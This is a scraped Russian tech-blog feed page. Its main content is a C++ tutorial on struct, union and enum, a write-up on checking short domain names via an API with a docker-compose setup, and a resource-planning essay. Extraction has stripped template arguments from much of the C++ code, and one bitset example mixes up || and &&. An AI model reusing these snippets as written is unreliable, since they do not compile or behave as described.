[Из песочницы] Давайте поговорим про… Языки программирования и технологии |

|
Метки: author AndreyRubankov программирование php javascript java c# golang js peace |
Лекция Владимира Игловикова на тренировке Яндекса по машинному обучению |


















|
|
Юзабилити карточки товара. Сценарий выгодный для бизнеса |
|
|
Типы struct, union и enum в Modern C++ |
Язык C++ сильно изменился за последние 10 лет. Изменились даже базовые типы: struct, union и enum. Сегодня мы кратко пройдёмся по всем изменениям от C++11 до C++17, заглянем в C++20 и в конце составим список правил хорошего стиля.
Тип struct — фундаментальный. Согласно C++ Code Guidelines, struct лучше использовать для хранения значений, не связанных инвариантом. Яркие примеры — RGBA-цвет, вектора из 2, 3, 4 элементов или информация о книге (название, количество страниц, автор, год издания и т.п.).
Правило C.2: Use class if the class has an invariant; use struct if the data members can vary independently
struct BookStats
{
std::string title;
std::vector authors;
std::vector tags;
unsigned pageCount = 0;
unsigned publishingYear = 0;
};Он похож на class, но есть два мелких различия:
// поле data публичное
struct Base
{
std::string data;
};
// Base унаследован так, как будто бы написано `: public Base`
struct Derived : Base
{
};Согласно C++ Core Guidelines, struct хорошо применять для сокращения числа параметров функции. Этот приём рефакторинга известен как "parameter object".
Правило C.1: Organize related data into structures (structs or classes)
Кроме того, структуры могут сделать код более лаконичным. Например, в 2D и 3D графике удобнее считать в 2-х и 3-х компонентных векторах, чем в числах. Ниже показан код, использующий библиотеку GLM (OpenGL Mathematics)
// Преобразует полярные координаты в декартовы
// См. https://en.wikipedia.org/wiki/Polar_coordinate_system
glm::vec2 euclidean(float radius, float angle)
{
return { radius * cos(angle), radius * sin(angle) };
}
// Функция делит круг на треугольники,
// возвращает массив с вершинами треугольников.
std::vector TesselateCircle(float radius, const glm::vec2& center, IColorGenerator& colorGen)
{
assert(radius > 0);
// Круг аппроксимируется с помощью треугольников.
// Внешняя сторона каждого треугольника имеет длину 2.
constexpr float step = 2;
// Число треугольников равно длине окружности, делённой на шаг по окружности.
const auto pointCount = static_cast(radius * 2 * M_PI / step);
// Вычисляем точки-разделители на окружности.
std::vector points(pointCount);
for (unsigned pi = 0; pi < pointCount; ++pi)
{
const auto angleRadians = static_cast(2.f * M_PI * pi / pointCount);
points[pi] = center + euclidean(radius, angleRadians);
}
return TesselateConvexByCenter(center, points, colorGen);
} В C++11 появилась инициализация полей при объявлении.
struct BookStats
{
std::string title;
std::vector authors;
std::vector tags;
unsigned pageCount = 0;
unsigned publishingYear = 0;
};Ранее для таких целей приходилось писать свой конструктор:
// ! устаревший стиль !
struct BookStats
{
BookStats() : pageCount(0), publishingYear(0) {}
std::string title;
std::vector authors;
std::vector tags;
unsigned pageCount;
unsigned publishingYear;
};Вместе с инициализацией при объявлении пришла проблема: мы не можем использовать литерал структуры, если она использует инициализацию полей при объявлении:
// C++11, C++14: будет ошибка компиляции из-за инициализаторов pageCount и publishingYear
// C++17: компиляция проходит
const auto book = BookStats{
u8"Незнайка на Луне",
{ u8"Николай Носов" },
{ u8"детская", u8"фантастика" },
576,
1965
};В C++11 и C++14 это решалось вручную написанием конструктора с boilerplate кодом. В C++17 ничего дописывать не надо — стандарт явно разрешает литеральную инициализацию для структур с инициализаторами полей.
В примере написаны конструкторы, необходимые только в C++11 и C++14:
struct BookStats
{
// ! устаревший стиль!
BookStats() = default;
// ! устаревший стиль!
BookStats(
std::string title,
std::vector authors,
std::vector tags,
unsigned pageCount,
unsigned publishingYear)
: title(std::move(title))
, authors(std::move(authors))
, tags(std::move(authors)) // ;)
, pageCount(pageCount)
, publishingYear(publishingYear)
{
}
std::string title;
std::vector authors;
std::vector tags;
unsigned pageCount = 0;
unsigned publishingYear = 0;
};В C++20 литеральная инициализация обещает стать ещё лучше! Чтобы понять проблему, взгляните на пример ниже и назовите каждое из пяти инициализируемых полей. Не перепутан ли порядок инициализации? Что если кто-то в ходе рефакторинга поменяет местами поля в объявлении структуры?
const auto book = BookStats{
u8"Незнайка на Луне",
{ u8"Николай Носов" },
{ u8"детская", u8"фантастика" },
1965,
576
};В C11 появилась удобная возможность указать имена полей при инициализации структуры. Эту возможность обещают включить в C++20 под названием "назначенный инициализатор" ("designated initializer"). Подробнее об этом в статье Дорога к С++20.
// Должно скомпилироваться в C++20
const auto book = BookStats{
.title = u8"Незнайка на Луне",
.authors = { u8"Николай Носов" },
.tags = { u8"детская", u8"фантастика" },
.publishingYear = 1965,
.pageCount = 576
};Вообще-то в C++17 он не нужен в повседневном коде. C++ Core Guidelines предлагают строить код по принципу статической типобезопасности, что позволяет компилятору выдать ошибку при откровенно некорректной обработке данных. Используйте std::variant как безопасную замену union.
Если же вспоминать историю, union позволяет переиспользовать одну и ту же область памяти для хранения разных полей данных. Тип union часто используют в мультимедийных библиотеках. В них разыгрывается вторая фишка union: идентификаторы полей анонимного union попадают во внешнюю область видимости.
// ! этот код ужасно устрарел !
// Event имет три поля: type, mouse, keyboard
// Поля mouse и keyboard лежат в одной области памяти
struct Event
{
enum EventType {
MOUSE_PRESS,
MOUSE_RELEASE,
KEYBOARD_PRESS,
KEYBOARD_RELEASE,
};
struct MouseEvent {
unsigned x;
unsigned y;
};
struct KeyboardEvent {
unsigned scancode;
unsigned virtualKey;
};
EventType type;
union {
MouseEvent mouse;
KeyboardEvent keyboard;
};
};В C++11 вы можете складывать в union типы данных, имеющие собственные конструкторы. Вы можете объявить свой констуктор union. Однако, наличие конструктора ещё не означает корректную инициализацию: в примере ниже поле типа std::string забито нулями и вполне может быть невалидным сразу после конструирования union (на деле это зависит от реализации STL).
// ! этот код ужасно устрарел !
union U
{
unsigned a = 0;
std::string b;
U() { std::memset(this, 0, sizeof(U)); }
};
// нельзя так писать - поле b может не являться корректной пустой строкой
U u;
u.b = "my value";В C++17 код мог бы выглядеть иначе, используя variant. Внутри variant использует небезопасные конструкции, которые мало чем отличаются от union, но этот опасный код скрыт внутри сверхнадёжной, хорошо отлаженной и протестированной STL.
#include
struct MouseEvent {
unsigned x = 0;
unsigned y = 0;
};
struct KeyboardEvent {
unsigned scancode = 0;
unsigned virtualKey = 0;
};
using Event = std::variant<
MouseEvent,
KeyboardEvent>; Тип enum хорошо использовать везде, где есть состояния. Увы, многие программисты не видят состояний в логике программы и не догадываются применить enum.
Ниже пример кода, где вместо enum используют логически связанные булевы поля. Как думаете, будет ли класс работать корректно, если m_threadShutdown окажется равным true, а m_threadInitialized — false?
// ! плохой стиль !
class ThreadWorker
{
public:
// ...
private:
bool m_threadInitialized = false;
bool m_threadShutdown = false;
};Мало того что здесь не используется atomic, который скорее всего нужен в классе с названием Thread*, но и булевы поля можно заменить на enum.
class ThreadWorker
{
public:
// ...
private:
enum class State
{
NotStarted,
Working,
Shutdown
};
// С макросом ATOMIC_VAR_INIT вы корректно проинициализируете atomic на всех платформах.
// Менять состояние надо через compare_and_exchange_strong!
std::atomic = ATOMIC_VAR_INIT(State::NotStarted);
}; Другой пример — магические числа, без которых якобы никак. Пусть у вас есть галерея 4 слайдов, и программист решил захардкодить генерацию контента этих слайдов, чтобы не писать свой фреймворк для галерей слайдов. Появился такой код:
// ! плохой стиль !
void FillSlide(unsigned slideNo)
{
switch (slideNo)
{
case 1:
setTitle("...");
setPictureAt(...);
setTextAt(...);
break;
case 2:
setTitle("...");
setPictureAt(...);
setTextAt(...);
break;
// ...
}
}Даже если хардкод слайдов оправдан, ничто не может оправдать магические числа. Их легко заменить на enum, и это по крайней мере повысит читаемость.
enum SlideId
{
Slide1 = 1,
Slide2,
Slide3,
Slide4
};Иногда enum используют как набор флагов. Это порождает не очень наглядный код:
// ! этот код - сомнительный !
enum TextFormatFlags
{
TFO_ALIGN_CENTER = 1 << 0,
TFO_ITALIC = 1 << 1,
TFO_BOLD = 1 << 2,
};
unsigned flags = TFO_ALIGN_CENTER;
if (useBold)
{
flags = flags | TFO_BOLD;
}
if (alignLeft)
{
flag = flags & ~TFO_ALIGN_CENTER;
}
const bool isBoldCentered = (flags & TFO_BOLD) && (flags & TFO_ALIGN_CENTER);Возможно, вам лучше использовать std::bitset:
enum TextFormatBit
{
TextFormatAlignCenter = 0,
TextFormatItalic,
TextFormatBold,
// Значение последней константы равно числу элементов,
// поскольку первый элемент равен 0, и без явно
// указанного значения константа на 1 больше предыдущей.
TextFormatCount
};
std::bitset flags;
flags.set(TextFormatAlignCenter, true);
if (useBold)
{
flags.set(TextFormatBold, true);
}
if (alignLeft)
{
flags.set(TextFormatAlignCenter, false);
}
const bool isBoldCentered = flags.test(TextFormatBold) || flags.test(TextFormatAlignCenter); Иногда программисты записывают константы в виде макросов. Такие макросы легко заменить на enum или constexpr.
Правило Enum.1: предпочитайте макросам перечислимые типы
// ! плохой стиль - даже в C99 этого уже не требуется !
#define RED 0xFF0000
#define GREEN 0x00FF00
#define BLUE 0x0000FF
#define CYAN 0x00FFFF
// стиль, совместимый с C99, но имена констант слишком короткие
enum ColorId : unsigned
{
RED = 0xFF0000,
GREEN = 0x00FF00,
BLUE = 0x0000FF,
CYAN = 0x00FFFF,
};
// стиль Modern C++
enum class WebColorRGB
{
Red = 0xFF0000,
Green = 0x00FF00,
Blue = 0x0000FF,
Cyan = 0x00FFFF,
};В С++11 появился scoped enum, он же enum class или enum struct. Такая модификация enum решает две проблемы:
Enum e = EnumValue1 вам придётся писать Enum e = Enum::Value1, что гораздо нагляднееconst auto value = static_cast(Enum::Value1) Кроме того, для enum и scoped enum появилась возможность явно выбрать тип, используемый для представления перечисления в сгенерированном компилятором коде:
enum class Flags : unsigned
{
// ...
};В некоторых новых языках, таких как Swift или Rust, тип enum по умолчанию является строгим в преобразованиях типов, а константы вложены в область видимости типа enum. Кроме того, поля enum могут нести дополнительные данные, как в примере ниже
// enum в языке Swift
enum Barcode {
// вместе с константой upc хранятся 4 поля типа Int
case upc(Int, Int, Int, Int)
// вместе с константой qrCode хранится поле типа String
case qrCode(String)
}Такой enum эквивалентен типу std::variant, вошедшему в C++ в стандарте C++ 2017. Таким образом, std::variant заменяет enum в поле структуры и класса, если этот enum по сути обозначает состояние. Вы получаете гарантированное соблюдение инварианта хранимых данных без дополнительных усилий и проверок. Пример:
struct AnonymousAccount
{
};
struct UserAccount
{
std::string nickname;
std::string email;
std::string password;
};
struct OAuthAccount
{
std::string nickname;
std::string openId;
};
using Account = std::variant;Подведём итоги в виде списка правил:
std::variant как безопасную замену union вместо структуры или класса, если данные находятся строго в одном из нескольких состояний, и в некоторых состояниях некоторые поля теряют смыслenum class или std::variant для представления внутреннего состояния объектовstd::variant, если в разных состояниях класс способен хранить разные поля данныхenum class вместо enum в большинстве случаевenum если вам крайне важна неявная конвертация enum в целое числоenum class или enum вместо магических чиселenum class, enum или constexpr вместо макросов-константИз таких мелочей строится красота и лаконичность кода в телах функций. Лаконичные функции легко рецензировать на Code Review и легко сопровождать. Из них строятся хорошие классы, а затем и хорошие программные модули. В итоге программисты становятся счастливыми, на их лицах расцветают улыбки.
Только зарегистрированные пользователи могут участвовать в опросе. Войдите, пожалуйста.
|
Метки: author sergey_shambir c++ c++17 |
[Из песочницы] Как просмотреть 20 млн доменных имен и остаться довольным |
Друзья, добро пожаловать! Ниже вас ждет история о том, как было проанализировано 20 миллионов доменных имен и что из этого вышло. Результаты можно посмотреть скачав csv-файл или восстановив дамп базы данных в PostgreSQL.

При желании можно поиграться с исходниками здесь или сразу с контейнерами, используя
version: "2"
services:
app:
image: danieljust/domain-finder-v1
tty: true
ports:
- "3000:3000"
rabbit:
image: rabbitmq:3
db:
image: postgres
environment:
POSTGRES_PASSWORD: example
POSTGRES_USER: postgres
POSTGRES_DB: postgresИнструкцию можно найти также на гитхабе
Приятного чтения!
Все, что вы увидите и прочтете в данной статье, не является призывом и агитацией к домейнингу, а уж тем более к киберсквоттингу. Все действия были совершены ради интереса и, как говорится, «for fun».
У многих компаний, желающих провести ребрендинг или только-только выходящих на широкий рынок, возникает желание подобрать красивый домен.
Любопытства ради, было решено в качестве красивых доменов посмотреть короткие 1-3 символьные домены.
| id | sldlength | tld | domain | price | roubleprice | available | definitive |
|---|---|---|---|---|---|---|---|
| 1 | 1 | actor | 1.actor | 20000 | 1199520 | True | True |
id— идентификатор записи
sldlength— длина домена второго уровня
tld— домен верхнего уровня
domain— собственно доменное имя
price— цена в долларах
roubleprice— цена в рублях
available— флаг, показывающий доступность домена
definitive— флаг, показывающий был ли флагavailableсверен с реестром
В процессе работы были замечены интересные сочетания доменных имен, ознакомиться с ними можно в таблице ниже.
| domain | roubleprice |
|---|---|
| 2.pizza | 47981 |
| 0.fail | 23991 |
| a.xyz | 1199520 |
| ab.xyz | 299880 |
| ad.money | 11876 |
| as.mba | 2400 |
| as.guru | 11996 |
| at.network | 23991 |
| js.army | 47981 |
2.pizza — Идеально подойдет для начинающей пиццерии;
0.fail — для сверхнадежного чего-нибудь;
a.xyz, ab.xyz — для желающих быть поближе к гуглу;
ad.money — для рекламной площадки;
as.guru, as.mba — для консультационных фирм;
at.network — для фирм, связанных с администрированием сетей;
js.army — пролетарии всех стран, объединяйтесь.
Большинство двухсимвольных доменов, если и оказывались свободными, то их цена кусалась.
В двухсимвольных доменах верхнего уровня стран было найдено четыре свободных домена (все в чешской зоне), да и к тому же за небольшие деньги в 1000 рублей.
В трехсимвольных доменах верхнего уровня стран нашлось куда больше свободных и по доступной цене.
Количество общих доменов верхнего уровня многократно преобладает над доменами стран (домены стран составляют лишь 4% от общего числа свободных доменных имен)

За основу возможных символов в SLD были взяты -1234567890abcdefghijklmnopqrstuvwxyz (всего 37 символов).
Выясняется, что имеем мы число размещений с повторениями p^n.
Итого вариантов.
Поскольку SLD не может начинаться и заканчиваться дефисом, исключим такие случаи и получим 49284.
Но это только начало.
Множество сайтов позволяют узнать, занят ли указанный домен через веб-интерфейс.
Для выполнения поставленной задачи ручного ввода данных явно недостаточно и требуется API, способное решить проблему.
В процессе поиска были встречены и отброшены следующие варианты:
Но душа хотела привнести что-нибудь полезное в мир open-source да еще и максимально бесплатно.
Решением проблемы стало данное API.
Его плюсы:
Его минусы:
Например, ответ API может содержать информацию, что сайт занят, и его нельзя купить. В это же время, данное доменное имя может быть доступно для покупки через UI.
В процессе общения с технической поддержкой, было выяснено, что при финальном подтверждении покупки выбранного домена, производится контрольная проверка его доступности.
Из наблюдений, флаг definitive позволяет с большей вероятностью сделать вывод о занятости доменного имени.
С помощью API godaddy можно получить список TLD, в которых возможно приобрести доменные имена.
Из них выбираются TLD состоящие из одного слова (были убраны *.com.ru и т.д.). В итоге 400 TLD. Легкая арифметика приводит нас к доменов к проверке.
API godaddy может обработать до 500 доменов за 1 запрос, но имеет ограниченное количество запросов в 1 минуту.
В соответствии с вышесказанным, алгоритм работы программы был следующим:
Для удобства PostgreSQL и RabbitMQ были подняты как docker-контейнеры.
После того, как с работой скрипта было покончено, возникла необходимость выудить из полученных данных что-нибудь интересное и полезное.
Данные любезно помещены в domains.sql и domains.csv.

Под фильтрацией в дальнейшем подразумевается поиск найденных SLD в списке самых частых английских сочетаний букв в соответствии с этим источником


Из пары графиков выше, можно сделать вывод, что количество свободных доменных имен, содержащих частоупотребляемые сочетания букв английского алфавита стремится к нулю.
| domain | roubleprice |
|---|---|
| ads.cloud | 11 906 200 |
| vod.cloud | 11 852 400 |
| usa.cloud | 11 852 400 |
| seo.cloud | 11 852 400 |
| vip.cloud | 11 852 400 |
| domain | roubleprice |
|---|---|
| xt1.company | 590 |
| xt1.casa | 590 |
| xsz.company | 590 |
| xt1.click | 590 |
| xt1.business | 590 |
That's all Folks!
Прошерстив интернет было выявлено множество забавных доменов. А самое главное, что новым компаниям не стоит отчаиваться: интересные доменные имена все еще свободны, осталось их только увидеть.
|
Метки: author danieljust исследования и прогнозы в it javascript node.js docker docker-compose |
Ресурсное планирование. Часть 1. О чем это вообще? |
Что самое ценное для IT-компании? Что является главным активом и ресурсом почти для каждой IT-компании? На что компания тратит больше всего денег? Какая статья затрат является самой большой? На обслуживание какого ресурса у вас уходит больше всего денег? Не сильно ошибусь, если скажу, что ответом на все эти вопросы является “Команда компании”. Именно ваша команда делает проекты, двигает вашу компанию вперед и зарабатывает деньги, и именно на зарплаты, бонусы, налоги, оборудование рабочих мест и прочие прямые и косвенные выплаты вашей команде приходится основная масса затрат компании.
Если в нужный момент у вас будет недостаточное количество вашего ключевого ресурса, то вы не сможете сделать важный проект и упустите выгоду. А если у вас будет избыток ресурсов, то вы будете нести убытки, оплачивая простаивающую часть вашей команды. Поговорим о ресурсном планировании.
Тема ресурсного планирования на удивление скудно представлена и в специализированной литературе и на пространствах рунета. Предполагается, что руководители проектов и компаний сами знают, что это такое и как с этим работать. Как показывает опыт, это немного не так. Безусловно, все понимают, что платить зарплату сотруднику, который ничего не делает — это плохо. Также плохо, когда у тебя не хватает нужных ресурсов. Но этого понимания не всегда достаточно для того, чтобы наладить в компании эффективное ресурсное планирование. И что же делать? Попробую поделиться своим пониманием вопроса.
Свое понимание планирую изложить примерно так:
Для затравки приведу пример ресурсного плана

На примере мы видим ресурсный план для условного проекта вместе с финансовой информацией и некоторой аналитикой. В зависимости от уровня доступа руководителя проекта и специфики внутренних процессов, ресурсный план может видоизменяться в широких пределах. В частности, убрав зарплаты и часовые ставки, можно ограничиться только планированием человеко-часов.
Если попробовать погуглить на тему resource management/resource planning tool, то вы получите довольно внушительный список платных (в большинстве своем) и бесплатных инструментов, которые в той или иной мере помогают в решении задачи управления ресурсами. Ну а мы будем пользоваться старым добрым MS Excel.
Теперь давайте договоримся о терминах:
Для лучшего понимания сути управления ресурсами проведем аналогию с управлением финансами:
| Деньги | Ресурсы |
|---|---|
| В моменте не хватает своих денег (например, чтобы выплатить зарплату — кассовый разрыв) — занимаем в банке или у друзей. | Нужен конкретный ресурс на небольшой период времени (например, чтобы сделать срочную работу без ущерба для основного скоупа) — договариваемся “пошарить” ресурс у соседнего проекта, где ресурс недозагружен |
| Есть излишек денег — кладем их в банк или инвестируем в прибыльный проект. | Разработка “заблочена” длительным согласованием требований заказчиком — отдаем людей во временное пользование проекту, где они нужнее. При этом, затраты на этот период переносятся на соседний проект, экономим бюджет своего. |
| На рынке появились дешевые деньги — перекредитуемся. | На соседнем проекте освободились свои разработчики, стоимость которых ниже, чем используемый на нашем аутсорсный ресурс — делаем замену |
Этими кейсами аналогия не исчерпывается. Общая подмеченная закономерность — почти в каждом случае управления ресурсами можно найти аналогию из управления финансами и наоборот. Однако, между деньгами и ресурсами есть очень существенная разница, которая определяет специфику этой предметной области.
В мире денег, если вы возьмете в банке в долг 100 000 рублей, вы сразу же сможете их начать тратить, инвестировать и т.п. — деньги сразу же начнут работать, их не нужно учить. В мире управления ресурсами, если вы возьмете “в долг” двух разработчиков, они, как правило, не могут сразу же начать приносить пользу вашему проекту. Потому что, в отличие от денег, ценность ресурса определяется не только его квалификацией и уровнем владения тем или иным инструментом, но и знанием специфики конкретно вашего проекта. А это знание можно приобрести только находясь внутри вашего проекта, потратив определенное время на его изучение.
Именно на эту тему часто возникают споры с заказчиком, которому нужно в кратчайшие сроки реализовать ту или иную внеплановую функцию. Как правило, риторика заказчика бывает примерно такой “В вашей компании работает ХХХ десятков/сотен/тысяч людей, добавьте еще Y на проект и сделайте, что мы хотим”. Правда заказчика в том, что да, в вашей компании, как правило, действительно достаточно много квалифицированных людей, которые могли бы сделать то, что он хочет. Но он не учитывает тот факт, что для того, чтобы приступить к реализации этих требований, квалифицированным специалистам с других проектов нужно приобрести необходимые знания о вашем проекте, а на это нужно время, которого у вас нет.
Отсюда вывод — при управлении ресурсами всегда нужно помнить о том, что вновь добавленный ресурс, каким бы квалифицированным он не был, потребует определенного времени на погружение в проект и только потом начнет приносить результат. Время, которое требуется на погружение, зависит от квалификации ресурса, степени его знакомства с предметной областью и проектом, информационной инфраструктуры проекта и наличия людей рядом, которые смогут в доступной форме рассказать про проект и показать, как он устроен.
На этом с первой частью закончим. В следующей части поговорим о том, на что влияет ресурсный план и качество ресурсного планирования.
|
|
[Перевод] Скрытые послания в именах свойств JavaScript |
|
Метки: author m1rko отладка ненормальное программирование javascript суррогатные пары кодовая единица кодовая точка юникод charcodeat codepointat вариантные селекторы |
[Из песочницы] Доступность приложений для пользователей с нарушениями зрения |
|
Метки: author cyrmax usability accessibility jaws программы экранного доступа |
Поворот на 360. Из CRM-систем в геймдев #1 |




|
Метки: author Valeriy_tw3eX разработка игр геймдев управление проектами игры |
[Перевод] Распределенное обучение нейронных сетей с MXNet. Часть 1 |
Сегодня мы дадим ответ на простой вопрос: "Как работает распределённое обучение (в контексте MXNet)?"
Все примеры кода протестированные на MXNet v0.10.0 и могут не работать (или работать по-другому) в других версиях, однако полагаю, что общие концепции будут неизменимы еще долго.
Ну и последнее перед тем, как мы перейдем к основной части, я хочу выразить благодарность за помощь в написании статьи моим коллегам, без которых эта статья не была бы возможной:
